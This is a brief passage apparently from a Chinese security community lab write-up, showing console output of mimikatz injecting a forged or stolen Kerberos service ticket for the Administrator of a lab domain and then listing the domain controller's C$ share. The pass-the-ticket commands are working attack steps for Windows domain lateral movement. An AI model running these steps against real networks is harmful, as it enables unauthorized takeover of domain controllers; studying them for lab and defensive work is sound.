 mimikatz # kerberos::ptt TGS_Administrator@de1ay.com@DE1AY.COM_cifs~DC.de1ay.com
@DE1AY.COM.kirbi
* File: 'TGS_Administrator@de1ay.com@DE1AY.COM_cifs~DC.de1ay.com@DE1AY.COM.kirbi
': OK
mimikatz # exit
Bye!
C:\Users\ghtwf01\Desktop>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,875,869,184 可用字节
先知社区